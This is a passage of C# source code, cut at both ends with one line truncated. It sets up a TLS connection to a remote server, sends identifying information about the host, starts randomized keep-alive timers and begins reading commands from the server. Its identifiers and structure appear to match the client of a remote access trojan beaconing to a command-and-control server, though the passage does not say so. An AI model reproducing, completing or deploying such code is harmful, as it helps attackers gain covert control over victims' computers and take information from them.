 }
if (TcpClient.Connected)
{
Debug.WriteLine("Connected!");
IsConnected = true;
SslClient = new SslStream(new NetworkStream(TcpClient, true), false, ValidateServerCertificate);
SslClient.AuthenticateAsClient(TcpClient.RemoteEndPoint.ToString().Split(':')[0], null, SslProtocols.Tls, false);
HeaderSize = 4;
Buffer = new byte[HeaderSize];
Offset = 0;
Send(IdSender.SendInfo());
Interval = 0;
ActivatePong = false;
KeepAlive = new Timer(new TimerCallback(KeepAlivePacket), null, new Random().Next(10 * 1000, 15 * 1000), new Rand
Ping = new Timer(new TimerCallback(Pong), null, 1, 1);
SslClient.BeginRead(Buffer, (int)Offset, (int)HeaderSize, ReadServertData, null);
}
else
{
IsConnected = false;